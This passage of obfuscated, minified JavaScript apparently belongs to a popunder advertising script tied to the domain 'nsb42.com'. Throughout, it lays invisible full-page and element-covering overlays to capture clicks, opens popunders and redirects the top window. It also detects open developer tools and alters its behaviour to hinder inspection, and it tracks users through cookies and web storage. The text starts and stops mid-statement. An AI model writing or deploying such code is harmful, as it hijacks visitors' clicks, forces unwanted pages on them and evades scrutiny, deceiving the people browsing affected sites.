l<H.x)[H.Zr](H.wU),u=ht[H.Fk](l=>r[l])[H.RK](l=>typeof l<H.x)[H.Zr](H.wU);try{if(o&&i[H.Jr][H.ir]&&(_e(this[H.XU],c),s&&_e(this[H.JU],u),Re(this[H.XU])===c))return}catch(l){}try{if(i[H.Jr][H.Gr]&&(i[H.Jr][H.Gr][this[H.XU]]=c,s&&(i[H.Jr][H.Gr][this[H.JU]]=u),i[H.Jr][H.Gr][this[H.XU]]===c))return}catch(l){}try{let l=new Date;l[H.Ei](l[H.lw]()+H.ur),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.si),i[H.sr][H.Rb]=H.d[H.gK](this[H.XU],H.lb)[H.gK](c,H.OI)[H.gK](l[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}}saveSessionCustomKey(n,t,r,o){let {domain:a,zoneId:s}=n,c=new Date()[H.YK]()+r,u=H.OZ[H.gK](t,H.SK)[H.gK](s);try{if(o&&i[H.Jr][H.ir])return _e(u,String(c)),c}catch(l){}try{if(i[H.Jr][H.Gr])return i[H.Jr][H.Gr][u]=c,c}catch(l){}try{i[H.sr][H.Rb]=H.d[H.gK](u,H.Nz)[H.gK](new Date(c)[H.Lz](),H.Di)[H.gK](a||i[H.sr][H.hz])}catch(l){}return H.L}checkSessionCustomKey(n,t,r){let {zoneId:o}=n,a=H.OZ[H.gK](t,H.SK)[H.gK](o),s=new Date()[H.YK]()+r;try{if(i[H.Jr][H.ir]&&c(H.ir))return!H.g}catch(u){}try{if(i[H.Jr][H.Gr]&&c(H.Gr))return!H.g}catch(u){}try{return i[H.sr][H.Rb][H.iK](H.tj(H.Ew[H.gK](a,H.Yw)))}catch(u){}function c(u){return typeof i[H.Jr][u]>H.x||typeof i[H.Jr][u][a]>H.x?!H.ur:new Date()[H.YK]()>=i[H.Jr][u][a]?(i[H.Jr][u][a]=s,!H.ur):!H.g}return H.L}isSeriesEnded(n){let {ppuClicks:t,ppuTimeout:r,sessionTimeout:o,pageOnDomainSeriesForLimLo:a}=n;if(a){if(new Date()[H.YK]()<=this[H.NX][H.jK]+o*H.vr)return[!H.ur,this[H.NX][H.jK]+o*H.vr-new Date()[H.YK]()]}else if(!o&&(t||r)){if(this[H.LX][H.EK]>H.ur&&t>=this[H.LX][H.EK])return[!H.ur];if(new Date()[H.YK]()<this[H.LX][H.MK]+r*H.vr)return[!H.ur]}else if(new Date()[H.YK]()<=this[H.LX][H.jK]+o*H.vr)return[!H.ur,this[H.LX][H.jK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isImpressionAvailable(n){let {ppuQnty:t,ppuClicks:r,ppuTimeout:o,startClicks:a,syncFreqFix:s,startTimeout:c,sessionClicks:u,allowDisableTrigger:l,pageOnDomainSeriesForLimLo:d}=n;if(s&&this[H.ld](n),i[H.Jr][H.IU]&&l)return[!H.ur];if(a&&a>this[H.LX][H.bK])return[!H.ur];if(new Date()[H.YK]()-Ao<c)return[!H.ur,c-(new Date()[H.YK]()-Ao)];if(u&&this[H.LX][H.kK]>H.g&&this[H.LX][H.EK]>H.ur&&this[H.LX][H.EK]<=u+H.ur)return[!H.ur];let [p,h]=this[H.iU](n);if(p)return[!H.g];if(d)return this[H.NX][H.kK]>=t?[!H.ur,h]:this[H.LX][H.kK]<d?[!H.ur,h]:[!H.g];if(this[H.LX][H.kK]>=t)return[!H.ur,h];if(r){if(this[H.LX][H.EK]&&this[H.LX][H.EK]<=r)return[!H.ur]}else if(new Date()[H.YK]()<this[H.LX][H.MK]+o*H.vr)return[!H.ur,this[H.LX][H.MK]+o*H.vr-new Date()[H.YK]()];return[!H.g]}isIntermediateImpressionAvailable(n){try{let {zoneId:t,userGeo:r,intermediatePage:o,intermediatePageClicks:a,intermediatePageGeo:s}=n;if(!o)return!H.ur;let c=H.d[H.gK](Po)[H.gK](Number(t)[H.cM](H.Fb)),u=H.d[H.gK](Io)[H.gK](Number(t)[H.cM](H.Fb));(parseInt(localStorage[u]||sessionStorage[u],H.z)||new Date()[H.YK]())+ns<new Date()[H.YK]()&&(delete localStorage[u],delete localStorage[c],delete sessionStorage[u],delete sessionStorage[c]);let d=s&&s[H.DM](H.lp)[H.Fk](L=>L[H.iM]()[H.ei]());if(d&&d[H.HK]&&d[H.sK](r)===-H.ur)return!H.ur;let p=localStorage[c]||sessionStorage[c],h=parseInt(p,H.z)||H.g;if(a){let [L]=a[H.DM](H.Cz);if(h<parseInt(L,H.z))return!H.ur}return!H.g}catch(t){return!H.ur}}};var os=(e,n,t)=>{try{let {hostname:r,pathname:o,search:a,protocol:s}=new URL(e),c=H.d[H.gK](r)[H.gK](o)[H.gK](a);t=t||s[H.qb](H.UQ,H.d),n?i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.sd):i[H.Jr][H.wM][H.mj]=H.Yi[H.gK](c,H.Si)[H.gK](t,H.Dd)}catch(r){}},yt=os;var Qn=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr)),is=e=>new Promise(n=>{rj[Qn]=()=>{b(H.Ai),n(!H.g)};let t=Kj[H.Ak](H.xM);t[H.yj]=H.WZ[H.gK](Qn,H.cZ)[H.gK](Qn,H.lU),(Kj[H.fj]||Kj[H.cj])[H.tk](t),e&&setTimeout(()=>{n(!H.ur)},e)}),Zt=is;function Gn(e){let n=rj,t=H.z;try{for(;n[H.oK]!==n&&t>H.g;)n=n[H.oK],t--;n[H.wM][H.qb](e)}catch(r){}}var xo=H.l,Et=!H.ur,vt=!H.ur,Zn=!H.ur,zo=!H.ur,Jn=!H.ur,as=e=>{e===xo&&(Et=!H.g)},Jt=(e,n,t,r)=>{if(Et)return H.L;let o=H.yz[H.gK](Number(e)[H.cM](H.Fb)),a=rj[o];if(!a||!(a instanceof Array))return H.L;let s=t?a[H.hj]():a;for(let c of s)try{let u=c(H.dr(H.sJ,!H.g,H.DJ,n));if(as(u[H.Ju]),r===u[H.sU])return c}catch(u){}return H.L},ss=e=>{let n=new Date(new Date(+new Date+e[H.Ii]*H.vr)[H.Lz]())[H.Lz](),t=H.Xu+e[H.Zj];Kj[H.Rb]=t+H.Nz+n+H.mb},Lo=e=>{let n=H.Xu+e[H.Zj];return!!Kj[H.Rb][H.DM](H.rc)[H.Fk](r=>r[H.ei]()[H.DM](H.lb))[H.RK](r=>r[H.g]==n)[H.g]},bt=(e,n)=>{if(!e[H.Tb]||Et||vt||Jt(e[H.Zj],e[H.ob],!H.ur,!H.g)||Lo(e)&&n)return;ss(e);let r=(Kj[H.fj]||Kj[H.cj])[H.tk](Kj[H.Ak](H.xM));r[H.TK](H.Fz,()=>{vt=!H.ur,Jn=!H.g}),r[H.TK](H.qz,()=>{vt=!H.ur,Zn=!H.g,Jn=!H.g}),vt=!H.g,Zn=!H.ur,zo=!H.g,r[H.rj]=H.d[H.gK](e[H.Lk],H.Ra)},Do=e=>!!Jt(e[H.Zj],e[H.ob],!H.ur,!H.g),Mo=e=>{let n=Jt(e[H.Zj],e[H.ob],!H.ur,!H.g);n&&n(H.dr())},Ro=e=>{if(!e[H.Tb])return H.d;if(!zo)return Lo(e)?H.Pb:H.fb;if(!Jn)return H.QM;if(Et)return xo;let n=Jt(e[H.Zj],e[H.ob],!H.g,!H.ur);return n?n(H.dr(H.sJ,!H.g,H.DJ,e[H.ob]))[H.Ju]||H.xE:Zn?H.rE:vt?H.Uu:H.du},_o=()=>{Et=!H.g};var Uo=!H.ur,qo=()=>{Uo=!H.g},Fo=Bo();b(H.d[H.gK](Fo?H.PK:H.fK,H.CK));function cs(){return+new Date}async function ls(e,n,t,r){return new Promise(async o=>{var Q;let a=(e==H.L?void H.g:e[H.CM])||(i[H.Jr][H.Ab]?i[H.Jr][H.Ab][H.eb]:H.L),s=X(a,H.GM),c=n[H.GJ](t),u=No(s),l=Vo(s);if(t[H.JK]&&(rj[H.Pu]=!H.g),c&&!t[H.Ad]&&!u)return b(H.DU),o([!H.ur,H.L,H.pZ]);if(n[H.AJ]()+H.ma>cs())return b(H.AU),o([!H.ur]);if(Uo)return b(H.eU),o([!H.ur,H.L,H.BZ]);n[H.ua](t),b(H.hK);let [d,p]=n[H.sM](t);if(!d&&t[H.ed]&&l&&s&&s[H.mj]&&!s[H.CM]){Ue(n,t);let R=await St(e,t,s[H.mj]);return o([R,H.L,R?void H.g:H.gi])}if(!d)return b(H.tU),o([!H.ur,p,H.CU]);if(e&&!nn(t,a)&&!r)return b(H.yU),o([!H.ur,H.L,H.QZ]);if(n[H.za](t,c&&u),c&&u)return s[H.mj]=[t[H.LU][H.qb](H.tj(H.jI,H.tE),(Q=t[H.Zj])==H.L?void H.g:Q[H.cM]()),t[H.LU][H.sK](H.Nj)>-H.ur?H.Sj:H.Nj,H.Ci,encodeURIComponent(s[H.mj])][H.Zr](H.d),b(H.LU),o([!H.ur,H.L,H.VZ]);if(t[H.Rz]){let R=(t[H.sw]||[])[H.gK](t[H.Sw],t[H.gw],t[H.Cw],t[H.Gw],t[H.hw],t[H.vw])[H.RK](fe=>fe);Eo(H.dr(H.KM,H.HZ,H.nZ,t[H.Rz][H.nZ],H.Zj,t[H.Zj],H.Dk,H.uZ,H.SM,t[H.Xa],H.gM,t[H.Ba]),R)}if(vo()&&Wn()===H.L&&P[H.Tj](H.Rz,new Error(H.zZ)),!et()&&t[H.eJ]){tt(H.d);try{if(Do(t))return Mo(t),o([!H.g]);t[H.Tb]&&tt(Ro(t))}catch(R){tt(H.Dw),P[H.Tj](H.Pj,new Error(H.BI+R[H.cM]()))}}t[H.tJ]&&a&&H.hK in a&&setTimeout(()=>a[H.hK]());let h=!Ee&&!Ze,L=Ze&&!t[H.oX];if(t[H.oa]&&(yt(H.d[H.gK](t[H.oa],H.ti)[H.gK](t[H.Ba])),t[H.yJ]))return o([!H.ur,H.L,H.NU]);if(t[H.mz]){let [R]=xj(t,H.Nr);return Gn(R),o([!H.g])}if(t[H.HM])if(en(t))if(Wo(t,e))if(t[H.HM][H.LJ])b(H.Gi),Xt(t[H.Zj]);else return b(H.hi),o([!H.ur,H.L,H.Ow]);else{b(H.aZ);let R=await Ko(t,e,n);return o([R,H.L,R?void H.g:H.gi,R])}else b(H.td),Xt(t[H.Zj]);if(t[H.Ta]&&tn()===H.ZM)return J&&(h||L)?(Qt(t,e),o([!H.g])):(Bn(t,e),o([!H.g]));if(Fo)return Nn(t,e),o([!H.g]);if(t[H.oz]){Ue(n,t);let R=await St(e,t);return o([R,H.L,R?void H.g:H.gi])}if(!ee&&(t[H.RX]||t[H.mX]))return zn?(Ue(n,t),Gt(t,e,a),o([!H.g])):(Ue(n,t),jn(t,a),o([!H.g]));if(!ee&&(t[H.FU]||t[H.qU])||Ee&&t[H.NJ]||Ze&&t[H.oX])return Ue(n,t),Gt(t,e,a),o([!H.g]);if(J&&(h||L)&&!Je)return Qt(t,e),o([!H.g]);if(ee&&(t[H.RU]||t[H.mU])&&s&&s[H.CM]===H.sb)return Vn(t,e),o([!H.g]);if(t[H.Pa]&&Ee){b(H.oU);let R=To(t,H.sb);return $(t,R,H.oU),o([!H.g])}let [he,de]=xj(t,H.ur),te=be(he,H.sb,ue(t,de));return b(H.FJ),$(t,te,H.FJ),!de&&(!te||te[H.YZ]||typeof te[H.YZ]>H.x)?(P[H.Tj](H.Pj,new Error(H.FJ)),o([!H.ur,H.L,H.yi])):o([!H.g])})}var Yn=(e,n,t=!H.ur,r=!H.ur)=>{let o;return async s=>{let c=n[H.Lk],u=!H.ur,l=!H.ur,d,p;try{[u,d,p,l]=await ls(s,e,n,t)}catch(h){P[H.Tj](H.hK,h)}if(n[H.TX]&&jj[H.PX]){let h;l?h=B(n[H.TX],H.Ww,H.ur):h=B(n[H.TX],H.cw,u?H.ur:H.g),h=B(h,H.GS,p||H.g),h=B(h,H.Li,H.Nr),(u||p)&&jj[H.PX](h)}if(u){let h=n[H.vi]||n[H.tJ];h||(h=!n[H.pw]),h&&(s[H.Dz](),s[H.MZ]())}n[H.Lk]=c,n[H.Tb]&&!et()&&(u&&(n[H.eJ]?bt(n):Me[H.Bw](n)),d&&!o&&(o=rj[H.AS](()=>{n[H.eJ]?bt(n):Me[H.Bw](n),o=H.L},d-H.PE))),r&&Yt(e,n)}};function Be(e,n,t){let {noDevPlease:r,silentDevDetection:o,noScrollPlease:a,mobilePopUpTargetBlankLinks:s,mobilePopunderTargetBlankLinks:c}=t,u=!Ge&&!a&&Fe<H.Zu&&!c&&!s;e[H.TK]?(t[H.Tz]&&(b(H.Tz),ee?e[H.TK](H.aK,n,!H.g):e[H.TK](H.zK,n,!H.g)),!J&&!Ln(t)&&(b(H.qJ),Fe&&!ee?e[H.TK](H.GK,n,!H.g):(ve||se)&&!ee?e[H.TK](H.hK,n,!H.g):(e[H.TK](H.hK,n,!H.g),e[H.TK](H.vK,n,!H.g))),$r(t)||Bt(t)||Ln(t)?(b(H.RJ),e[H.TK](H.hK,n,!H.g)):u?J?(b(H.yd),e[H.TK](H.OK,n,!H.g)):(b(H.Ld),e[H.TK](H.WK,n,!H.g)):ee&&(a||c||s)?(b(H.Nd),Hn(n)):J&&(b(H.XZ),e[H.TK](H.hK,n,!H.g))):i[H.sr][H.KE]&&(b(H.KE),e[H.KE](H.Ok,n)),r&&(o&&!se?Zt()[H.F](l=>l?Xn(e,n):H.L):ds(e,n))}var us=[H.GK,H.hK,H.vK,H.OK,H.WK];function Xn(e,n){us[H.S](t=>{e[H.fa](t,n,!H.g)})}function ds(e,n){let t=rj[H.VX[H.DM](H.d)[H.hj]()[H.Zr](H.d)],r=H.xX[H.DM](H.d)[H.hj]()[H.Zr](H.d),o=H.Ja[H.DM](H.d)[H.hj]()[H.Zr](H.d);if((Ce||se||Xe||Vr)&&!(H.Kk in rj)){let a=!H.ur,s=H.SK[H.gK](Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr));rj[s]=new Image,Object[H.Mr](rj[s],H.Tv,H.dr(H.Rj,function(){a=!H.g}));let c=setInterval(function(){a=!H.ur,t(H.d[H.gK](r,H.WI)[H.gK](s,H.Aw)),a&&(delete rj[s],Xn(e,n),clearInterval(c))},H.q)}else{let a=setInterval(function(){let s=new Date()[H.YK]();t(H.d[H.gK](o,H.rc)),new Date()[H.YK]()-s>H.A&&(Xn(e,n),clearInterval(a))},H.q)}}var jo=!H.ur,Ho=!H.ur,re,Tt,fs=[H.GK,H.hK,H.vK,H.OK,H.WK],er=H.s,rn=H.D,$o=e=>{try{let n=H.d[H.gK](er)[H.gK](e),t=Re(n)||i[H.Jr][H.Gr][n];if(t)return new Date()[H.YK]()>parseInt(t,H.z)}catch(n){}return!H.g},Qo=({domain:e,zone:n,vars:t,ymid:r,branch:o,iframeOverlay:a})=>{a?re=tr():(re=i[H.sr][H.Ak](H.fX),re[H.hb][H.Ez]=H.iu,re[H.hb][H.oK]=H.C,re[H.hb][H.kj]=H.C,re[H.hb][H.ba]=H.C,re[H.hb][H.Ea]=H.C,re[H.hb][H.Kz]=H.Pz,re[H.hb][H.rX]=H.fz);let s=H.la[H.gK](e,H.xJ)[H.gK](n,H.xa);t&&(s=T(s,H.ja,t)),r&&(s=T(s,H.ka,r)),o&&(s=T(s,H.rJ,o)),Ie(s)[H.F](c=>{s=c}),Tt=c=>{if(Ho)return;c[H.Dz](),c[H.MZ](),Ot(),be(s,H.sb)&&(jo=!H.g);let l=new Date()[H.YK]()+H.vr*H.lr*H.Vu,d=H.d[H.gK](er)[H.gK](n);try{i[H.Jr][H.Gr][d]=l}catch(p){}try{_e(d,String(l))}catch(p){}},a?nr(re,()=>{Be(re[H.uu],Tt,H.dr())},()=>{Ot()}):Be(i[H.Jr],Tt,H.dr()),i[H.sr][H.cj][H.tk](re)},Ot=()=>{try{fs[H.S](e=>{i[H.Jr][H.fa](e,Tt,!H.g),i[H.Jr][H.fa](e,Tt,!H.ur)}),re&&i[H.sr][H.cj][H.yk](re)}catch(e){}Ho=!H.g},Go=e=>{let n=!!(rj[rn]&&rj[rn][e]);return jo||n},Yt=(e,n)=>{let {SS:t,zoneId:r}=n,o=H.d[H.gK](er)[H.gK](r),[,a]=e[H.sM](n);try{delete i[H.Jr][H.Gr][o]}catch(s){}try{let s=new Date()[H.YK]()+a||H.g;t?_e(o,String(s)):i[H.Jr][H.Gr][o]=s}catch(s){}};var K=Kj[H.Or],Zo=K&&K[H.xj]||H.dr(),Jo=K&&K[H.rj]||H.d,rr=()=>{try{if(K[H.xj][H.hz])return K[H.xj][H.hz]}catch(e){}try{let e='nsb42.com';if(typeof e==H.tM&&e[H.g]!==H.SK&&e[H.HK]>H.g)return We(e)}catch(e){}return H.jk},Xo=()=>K;var on=()=>{try{return Vt(K[H.rj])}catch(e){}return H.d},qe=()=>{try{return parseInt(K[H.xj][H.TU]||H.C)||H.g}catch(e){}return H.g},Yo=()=>{try{if(K[H.xj][H.ra])return K[H.xj][H.ra]}catch(e){}return rr()},or=()=>{try{return typeof K[H.Wr]==H.nM}catch(e){}return!H.ur},kt=()=>{try{K[H.Wr](void H.g)}catch(e){}},ei=()=>{try{return H.tj(H.mJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ti=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])}catch(e){}return!H.ur},ir=()=>{try{return H.tj(H.oJ,H.d)[H.wr](K[H.rj])&&K[H.xj][H.KJ]===void H.g}catch(e){}return!H.ur},nt=()=>{try{if(K[H.xj][H.Ka])return!H.ur}catch(e){}try{if(rj[rn])return!H.g}catch(e){}try{if(K[H.xj][H.ra])return!H.g}catch(e){}return!!qe()},ar=()=>{try{return K[H.xj][H.KX]?K[H.xj][H.KX]:new URL(K[H.rj])[H.Qa][H.Rj](H.jJ)}catch(e){return H.d}},ni=()=>{try{return K[H.xj][H.jX]?K[H.xj][H.jX]:new URL(K[H.rj])[H.Qa][H.Rj](H.kJ)}catch(e){return H.d}},an=()=>{let e=Zo[H.ja]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ja)||e}catch(n){}return e},sn=()=>{let e=Zo[H.ka]||H.d;try{e=new URL(Jo)[H.Qa][H.Rj](H.ka)||e}catch(n){}return e};var sr=H.d,tt=e=>{sr=e},xj=(e,n)=>{let t=-H.ur;try{t=jj[H.xb][H.MJ]?H.ur:H.g}catch(o){}if(!et()&&n===H.ur){e[H.Wk]&&e[H.TJ]&&(e[H.TJ][H.PU]=Ke(e[H.TJ][H.PU],H.dr(H.Hz,!H.g,H.hj,!H.g))),e[H.TJ]&&(e[H.TJ][H.PU]=B(e[H.TJ][H.PU],H.kX,t)),tt(H.d);let [o,a]=Me[H.PJ](e);if(o)return[e[H.TJ][H.fJ],!H.g];e[H.Tb]&&a&&tt(a)}let r=e[H.Lk];r=B(r,H.kX,t),ar()&&(r=B(r,H.jJ,ar())),et()&&(r=B(r,H.bJ,H.ur));try{r=B(r,H.EJ,String(i[H.sr][H.JZ]!==H.gz))}catch(o){}return n&&(r=B(r,H.YJ,n)),sr&&(r=B(r,H.SJ,sr)),[r,!H.ur]};var ps=H.A,ri=(e,n)=>{let {target:t}=e,r=X(t,H.GM),o=X(t,H.Ma);return r&&ge(n,r)||o};function St(e,n,t){return new Promise(r=>{try{let {target:o}=e,a=Math[H.lk]()[H.cM](H.Fb)[H.rk](H.Nr),s=X(o,H.GM),c=X(o,H.Ma);!ge(n,s)||!s&&!c?(e[H.Dz](),b(H.Oi),be(i[H.Jr][H.wM][H.mj],a)||P[H.Tj](H.Pj,new Error(H.ew))):s?(b(H.Ni),s[H.CM]=a):c&&(b(H.Qw),c[H.CM]=a);let u=t||s&&s[H.mj]||i[H.Jr][H.wM][H.mj],l=i[H.Jr],d=be(u,a),[p]=xj(n,H.Nr);if(!d)return P[H.Tj](H.Pj,new Error(H.Vw)),r(!H.ur);let h=!H.ur,L=()=>{if(d[H.YZ])return P[H.Tj](H.Pj,new Error(H.Ml)),r(!H.ur);if(h&&l[H.wM][H.mj]!==p)return r(!H.g);l[H.wM][H.mj]=p,h=!H.g,r(!H.g)};setTimeout(L,ps),d[H.lM]=L,b(H.UZ)}catch(o){b(H.Wi),P[H.Tj](H.Pj,new Error(H.tw+o[H.cM]())),r(!H.ur)}})}var oi=H.e,ii=H.dr(),cr=(e,n)=>{let t=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);ii[String(e)]=n;try{localStorage[t]=String(n)}catch(r){}},ai=e=>{let n=[oi,Number(e)[H.cM](H.Fb)][H.Zr](H.d);try{let t=parseInt(localStorage[n])||H.g;if(t)return t}catch(t){}return ii[String(e)]||H.g},Xt=e=>{cr(e,ai(e)+H.ur)},en=e=>!(!e[H.HM]||!e[H.HM][H.jE]||ai(e[H.Zj])+H.ur<e[H.HM][H.VM]),Wo=(e,n)=>!ri(n,e)&&!e[H.HM][H.kk],Ko=async(e,n,t)=>{let r=await St(n,Ae(Oe(H.dr(),e),H.dr(H.Lk,e[H.HM][H.jE])));return r&&(Xt(e[H.Zj]),Ue(t,e)),r};var ms=H.t,Pt=H.y,gs=[H.cK,H.pK,H.BK,H.QK,H.VK],hs=Os(),rt=[],N,lr,ur=H.g,li=!H.ur,ce=H.L,ws=(()=>{let e=!H.ur,n=H.g;return()=>{let t=new Date()[H.YK]();return t-n>H.vr&&(e=_n()[H.HK]>H.g,n=t),e}})(),tr=()=>{let e=Kj[H.Ak](H.pK);return e[H.hb][H.Ez]=H.iu,e[H.hb][H.jj]=H.wu,e[H.hb][H.Kj]=H.wu,e[H.hb][H.oK]=H.C,e[H.hb][H.kj]=H.C,e[H.hb][H.ba]=H.C,e[H.hb][H.Ea]=H.C,e[H.hb][H.ek]=H.C,e[H.hb][H.Kz]=String(Pt),e[H.Ya]=H.ur,e},nr=(e,n,t)=>{Kj[H.cj][H.tk](e),setTimeout(()=>{try{e[H.Lu][H.fj][H.hb][H.kI]=H.yw,e[H.Lu][H.TK](H.hK,()=>{},!H.g),e[H.Lu][H.fj][H.TK](H.hK,()=>{},!H.g)}catch(r){}}),setTimeout(()=>{try{n()}catch(r){t()}})},ys=e=>{if(typeof MutationObserver!=H.nM)return H.L;try{return new MutationObserver(e)}catch(n){return H.L}},si=ys(e=>{for(let n of e)n[H.wk]===H.MX&&n[H.fU]===H.hb&&ce&&(ce[H.hb][H.Kz]=String(Pt))});function vs(e,n,t){ce||(b(H.kE),ce=tr(),n[H.Iu]&&si!==H.L&&si[H.lu](ce,H.dr(H.MX,!H.g,H.bX,[H.hb])),nr(ce,()=>{t(ce[H.uu],e,n)},()=>{ui()}))}function ui(){ce&&(b(H.ME),ce[H.vb][H.yk](ce),ce=H.L)}function Es(e){return e[H.Sk]&&e[H.Sk][H.HK]>H.g||It(e)[H.HK]>H.g?!H.ur:e[H.Mk]?!H.g:e[H.uM]?ws():e[H.su]&&!e[H.Sa]?!H.ur:e[H.bE]}function di(){return N}function fi(){return ce}function pi(){let e=ot(i[H.sr][H.fj]),n=Math[H.zM](i[H.dK][H.EE],i[H.dK][H.YE],i[H.Jr][H.Du]||H.g,H.g);return H.dr(H.Kj,Math[H.zM](n-H.SE,e[H.Kj],H.ur),H.jj,e[H.jj])}function ot(e){let n=i[H.dK],t=e[H.aM](),r=i[H.Jr][H.gE]||n[H.XM]||i[H.sr][H.fj][H.XM],o=i[H.Jr][H.CE]||n[H.JM]||i[H.sr][H.fj][H.JM],a=n[H.GE]||i[H.sr][H.fj][H.GE]||H.g,s=n[H.hE]||i[H.sr][H.fj][H.hE]||H.g;return H.dr(H.oK,Math[H.UM](t[H.oK]+r-a),H.kj,Math[H.UM](t[H.kj]+o-s),H.jj,Math[H.dM](t[H.jj]),H.Kj,Math[H.dM](t[H.Kj]))}function dr(e,n){let t=e[H.kj]<=n[H.kj]&&e[H.kj]+e[H.jj]<=n[H.kj]||e[H.kj]>=n[H.kj]+n[H.jj]&&e[H.kj]+e[H.jj]>=n[H.kj]+n[H.jj],r=e[H.oK]<=n[H.oK]&&e[H.oK]+e[H.Kj]<=n[H.oK]||e[H.oK]>=n[H.oK]+n[H.Kj]&&e[H.oK]+e[H.Kj]>=n[H.oK]+n[H.Kj];return!t&&!r}function mi(e){return e[H.RK]((t,r)=>e[H.sK](t)===r)[H.Mj]((t,r)=>t-r)}function bs(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.kj],o[H.kj]+o[H.jj]),[e[H.kj],e[H.kj]+e[H.jj]]);return mi(t)}function Ss(e,n){let t=n[H.nK]((r,o)=>r[H.gK](o[H.oK],o[H.oK]+o[H.Kj]),[e[H.oK],e[H.oK]+e[H.Kj]]);return mi(t)}function Ts(e,n){let t=bs(e,n),r=Ss(e,n),o=[];for(let a=H.g;a<r[H.HK]-H.ur;a++)for(let s=H.g;s<t[H.HK]-H.ur;s++){let c;try{for(let u=a+H.ur;u<r[H.HK];u++)for(let l=s+H.ur;l<t[H.HK];l++){let d=H.dr(H.oK,r[a],H.kj,t[s],H.jj,t[l]-t[s],H.Kj,r[u]-r[a]);if(!n[H.Fi](p=>dr(p,d))&&!o[H.Fi](p=>dr(p,d)))c=d;else throw new Error}}catch(u){}c&&o[H.ej](c)}return o}function Os(){let e=[],n=Math[H.vE](Math[H.lk]()*H.z)+H.ur;for(let t=H.g;t<n;t++){let r=Math[H.dM](Math[H.lk]()*H.SE)+H.nS;e[H.ej](String[H.zr](r))}return e[H.Zr](H.d)}function gi(e){let {smartOverlay:n,onclickFirst:t}=e;return n||t?[][H.rk][H.bk](gs):[]}function ci(e,n,t){let {addOverlay:r,onclickFirst:o,neverOverlay:a,onclickFirstDynamic:s,onclickFirstUltimate:c,smartOverlayMinWidth:u,smartOverlayMinHeight:l}=n;if(a)return;let d=r||c||o&&!s,p=s?H.A:u,h=s?H.Ek:l;if(Es(n))return vs(e,n,t);if(rt[H.HK]>H.g||!i[H.sr][H.fj])return;let L=gi(n);if(!L[H.HK]&&!d)return;let M=L[H.HK]?[][H.rk][H.bk](i[H.sr][H.ga](L[H.Zr](H.lp))):[];if(s&&i[H.Jr][H.OE]&&M[H.ej](i[H.sr][H.fj]),!M[H.HK]&&!d)return;let he=It(n)[H.Fk](ot),{ippExcludes:de}=i[H.Jr];if(o&&de)try{let {storage:Q}=de;for(let R in Q){let fe=Q[R],Se=i[H.dK];fe[H.S](le=>{let {iframe:Y,elem:st}=le,we=st[H.aM]();if(we[H.jj]>H.g){let je=Y[H.aM](),He=i[H.Jr][H.gE]||Se[H.XM]||i[H.sr][H.fj][H.XM],$e=i[H.Jr][H.CE]||Se[H.JM]||i[H.sr][H.fj][H.JM],S=Se[H.GE]||i[H.sr][H.fj][H.GE]||H.g,I=Se[H.hE]||i[H.sr][H.fj][H.hE]||H.g;he[H.ej](H.dr(H.oK,Math[H.UM](we[H.oK]+je[H.oK]+He-S),H.kj,Math[H.UM](we[H.kj]+je[H.kj]+$e-I),H.jj,Math[H.dM](we[H.jj]),H.Kj,Math[H.dM](we[H.Kj])))}})}}catch(Q){}let te=M[H.RK](Q=>{let R=ot(Q);return R[H.jj]>=p&&R[H.Kj]>=h&&nn(n,Q,!H.g)});if(!(!te[H.HK]&&!d)){if(!N){let Q=pi();N=i[H.sr][H.Ak](H.fX),N[H.xU]=hs,N[H.hb][H.rX]=H.gJ,N[H.hb][H.Ez]=H.Yz,N[H.hb][H.oK]=H.C,N[H.hb][H.kj]=H.C,N[H.hb][H.jj]=H.d[H.gK](Q[H.jj],H.xd),N[H.hb][H.Kj]=H.d[H.gK](Q[H.Kj],H.xd),N[H.hb][H.Kz]=String(Pt),N[H.Ya]=H.ur,i[H.dK][H.tk](N)}d&&te[H.ej](N),c&&(he=[]),te[H.S](Q=>{let R=ot(Q);if(Q===N||R[H.jj]>=p&&R[H.Kj]>=h){let fe=he[H.RK](le=>dr(R,le));Ts(R,fe)[H.S](le=>{let Y=i[H.sr][H.Ak](H.fX);Y[H.hb][H.Gl]=H.gJ,Y[H.hb][H.Ez]=H.Yz,Y[H.hb][H.oK]=H.d[H.gK](le[H.oK],H.xd),Y[H.hb][H.kj]=H.d[H.gK](le[H.kj],H.xd),Y[H.hb][H.jj]=H.d[H.gK](le[H.jj],H.xd),Y[H.hb][H.Kj]=H.d[H.gK](le[H.Kj],H.xd),Y[H.hb][H.Kz]=String(Pt),Y[H.hb][H.rX]=H.fz,i[H.Jr][H.hl]&&(Y[H.hb][H.Ol]=H.vl),J&&Y[H.TK](H.hK,()=>{},!H.g),t(Y,e,n),rt[H.ej](Y),N[H.tk](Y)})}})}}function ks(){if(N)try{N[H.vb][H.yk](N),N[H.hb][H.Kz]=String(Pt),i[H.dK][H.tk](N)}catch(e){}}function cn(){if(ce)return ui();if(rt[H.HK]){rt=rt[H.RK](e=>{try{e[H.vb][H.yk](e)}catch(n){}return!H.ur});try{N[H.vb][H.yk](N)}catch(e){}N=H.L}}function fr(e,n,t,r){let {addOverlay:o,smartOverlay:a,onclickFirst:s,onclickFirstUltimate:c}=t;try{if(en(t))return cn(),b(H.EX);if(!o&&!a&&!s&&!c)return b(H.Au);if(li)return cn(),b(H.YX);lr||b(H.eu);let [u]=n[H.sM](t);if(i[H.Jr][H.SX]&&ur!==i[H.Jr][H.SX][H.CJ]&&setTimeout(()=>{ur=i[H.Jr][H.SX][H.CJ]},H.XK),u&&!n[H.GJ](t)){let l=gi(t),{stringify:d}=JSON,p=d([pi(),[][H.Fk][H.bk](l[H.HK]?i[H.sr][H.ga](l[H.Zr](H.lp)):[],ot),[][H.Fk][H.bk](It(t),ot),ur]);lr!==p?(lr=p,cn(),ci(e,t,r)):rt[H.HK]?ks():ci(e,t,r)}else cn()}catch(u){b(H.tu)}return setTimeout(function(){fr(e,n,t,r)},ms)}function hi(){li=!H.g}var 